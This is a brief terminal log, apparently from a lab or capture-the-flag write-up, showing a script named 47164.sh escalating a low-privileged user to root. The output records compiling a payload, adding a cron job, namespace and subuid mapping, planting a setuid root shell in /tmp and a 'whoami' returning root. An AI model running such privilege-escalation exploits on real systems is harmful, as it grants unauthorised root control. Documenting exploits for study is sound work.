 scanner@cloudav:/tmp$ ./47164.sh
./47164.sh
[*] Compiling...
[*] Writing payload to /tmp/payload...
[*] Adding cron job... (wait a minute)
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 231072
[.] subgid: 231072
[~] done, mapped subordinate ids
[.] executing subshell
[+] Success:
-rwsrwxr-x 1 root root 8392 Oct 22 07:10 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
whoami
root